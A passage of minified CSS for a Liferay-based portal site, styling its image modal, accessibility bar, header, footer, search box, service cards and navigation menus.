both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) 